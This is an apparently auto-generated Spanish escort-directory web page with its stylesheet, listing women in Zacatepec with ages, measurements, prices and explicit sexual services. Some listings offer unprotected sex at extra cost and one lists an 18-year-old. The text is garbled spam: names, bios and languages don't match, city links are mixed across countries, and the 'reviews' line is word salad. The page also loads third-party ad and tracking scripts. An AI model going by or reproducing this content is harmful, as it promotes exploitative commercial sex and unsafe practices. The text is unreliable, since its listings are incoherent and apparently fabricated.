

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/duplex/Eastern-raquel-zacatepec.php
body_size: 4490
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas colombianas en Zacatepec - Katalina 20 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas colombianas en Zacatepec,Cubana, Facials en Zacatepec">
	<meta name="description" content="Putas colombianas en Zacatepec ❤ Nubia mob. 810 642 xxx ❤, Posturas" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas colombianas en Zacatepec</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP puta</h6></header><a href="/show.php?id=7781">
			<img src="https://CAPRICHEA.ES/profile/104.jpg" alt="Escorts en Zacatepec">
	<p>Sasha, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/duplex/Ebony-silvie-de-velez.php">Chicas en Curaco de Velez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Peruana-thais-en-marbella.php">Masajistas eroticas orientales en Marbella</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/escorts-maduras-en-las-vigas-de-ramirez-anni.php">Escorts Maduras en Las Vigas de Ramirez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Lluvia-Dorada-Angelica-dunkerque.php">Annonce libertine en Dunkerque</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Ucrania-elena-tournan-en-brie.php">Sale pute en Tournan En Brie</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Actitud-GFE-Emma-en-castilblanco-de-los-arroyos.php">Escort actriz porno en Castilblanco De Los Arroyos</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Actitud-GFE-Elsa-carbo.php">Escorts polacas en Carbo</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Discapacitados-Gemma-castuera.php">Putas moldavas en Castuera</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/mujeres-para-follar-en-malgrat-de-mar-salome.php">Mujeres para follar en Malgrat De Mar</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Paraguay-lera-san-pedro.php">Putas catalanas en San Pedro</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/putas-rumanas-en-almoloya-de-juarez-eloísa.php">Putas rumanas en Almoloya de Juarez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Cheap-candy-huesca.php">Putas rellenitas en Huesca</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Frances-tragado-Emma-en-a-pobra-do-caraminal-puebla-del-caraminal.php">Fiesta blanca sexo en A Pobra Do Caraminal / Puebla Del Caraminal</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Eastern-raquel-zacatepec.php">Putas colombianas en Zacatepec</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/fetichismo-pies-en-paiguano-eliani.php">Fetichismo pies en Paiguano</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Liderescort en Zacatepec</h6></header><a href="/show.php?id=9622">
			<img src="https://CAPRICHEA.ES/profile/60.jpg" alt="Liderescort en Zacatepec">
	<p>Sandra, 25 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></h5>
		</header>

	<section class="bimuj"><header><h6>Gran</h6></header><a href="https://CAPRICHEA.ES/duplex/Korean-nubia-santiago-ixcuintepec.php">Putas chinas en Santiago Ixcuintepec</a>
			<img src="https://CAPRICHEA.ES/profile/154.jpg" alt="Liderescort en Zacatepec">
	<p>Caty, 23 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran Liderescort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/157.jpg" >
	<p>Claudia, 19 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=9014" style="background-image:url(/profile/191.jpg);" class="sesilo">
			<p>Estrella, 21 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>178 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>HORA:</span>130€</p>
			<p class="hawam"><span>Ciudad:</span>Zacatepec</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4312'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7404" style="background-image:url(/profile/66.jpg);" class="sesilo">
			<p>Olivia, 28 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>164 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Acompañante en cenas</p>
			<p class="hawam"><span>Anal:</span>+ 40€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8036';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6045" style="background-image:url(/profile/64.jpg);" class="sesilo">
			<p>Monika, 27 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>153 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>La Noche:</span>350€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1834';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9931" style="background-image:url(/profile/133.jpg);" class="sesilo">
			<p>Jazmin en Zacatepec</p>
		</a>
		
			<p><span>Altura:</span>180 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Fantasías</p>
			<p class="hawam"><span>Anal:</span>+ 70€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8429';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3625" style="background-image:url(/profile/154.jpg);" class="sesilo">
			<p>Modest Woman Nuria</p>
		</a>
		
			<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Consoladores</p>
			<p class="hawam"><span>La Noche:</span>400€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8266';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=9641" style="background-image:url(/profile/40.jpg);" class="sesilo">
			<p>Lungs Valeria</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Trato GFE</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8853';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8522" style="background-image:url(/profile/169.jpg);" class="sesilo">
			<p>Alexa, 23 años</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>Uno HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>Sin condón:</span>+30€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7038';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=3606" style="background-image:url(/profile/90.jpg);" class="sesilo">
			<p>Karla, 24 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Cubana</p>
			<p class="hawam"><span>Anal:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1962';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8410" style="background-image:url(/profile/95.jpg);" class="sesilo">
			<p>Ángela, 25 años</p>
		</a>
		<p><span>Altura:</span>165 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>1 HORA:</span>150€</p>
			<p class="hawam"><span>Services:</span>Arnés </p>
			<p class="hawam"><span>Sin condón:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3108';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4929" style="background-image:url(/profile/104.jpg);" class="sesilo">
			<p>Yeni, 25 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Fantasías</p>
			<p class="hawam"><span>Horario:</span>Lunes 24h, Martes 24h </p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6981';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8490" style="background-image:url(/profile/4.jpg);" class="sesilo">
			<p>Laura, 19 años</p>
		</a>
		<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Lluvia Dorada</p>
			<p class="hawam"><span>Municipalidad:</span>Zacatepec</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7594';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9914" style="background-image:url(/profile/169.jpg);" class="sesilo">
			<p>Tania en Zacatepec</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Ama de sado</p>
			<p class="hawam"><span>La Noche:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4089';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6117" style="background-image:url(/profile/13.jpg);" class="sesilo">
			<p>Naty, 29 años</p>
		</a>
		<p><span>Altura:</span>164 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>Tetas:</span>Naturales</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4844';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2853" style="background-image:url(/profile/6.jpg);" class="sesilo">
			<p>Laura, 19 años</p>
		</a>
		<p><span>Altura:</span>184 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>Anal:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2205';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=9351" style="background-image:url(/profile/46.jpg);" class="sesilo">
			<p>Elisa, 18 años</p>
		</a>
		<p><span>Altura:</span>155 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>Anal:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2646';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3874" style="background-image:url(/profile/192.jpg);" class="sesilo">
			<p>Julia, 21 años</p>
		</a>
		<p><span>Altura:</span>150 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Acerca de mi:</span>Venez profiter d&#39;une délicieuse expérience pleine de sexe riche climax relax si affection nous allons le transmettre sur VICIO Je sais comment vou.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8492';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7219" style="background-image:url(/profile/130.jpg);" class="sesilo">
			<p>Amaia, 25 años</p>
		</a>
		<p><span>Altura:</span>167 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>60€</p>
			<p class="hawam"><span>Acerca de mi:</span>en , Hola soy Philippa una Hermosa muñeca italobrasileña, 1. 70, 58 kg, cuerpo de modelo atlético, soy activa y pasiva. Soy Phillippa, una trans Muy b.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9845';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5789" style="background-image:url(/profile/171.jpg);" class="sesilo">
			<p>Jessica, 27 años</p>
		</a>
		<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Acerca de mi:</span>Bonjour, mon nom est Marie. Je suis une fille espagnole et fais massage érotique combiné avec protástico anal. éjaculation intense. Vivre sans aucun t.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9384';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Colombian whores friends costenios 14 min 14 min Osocam -.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3734
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

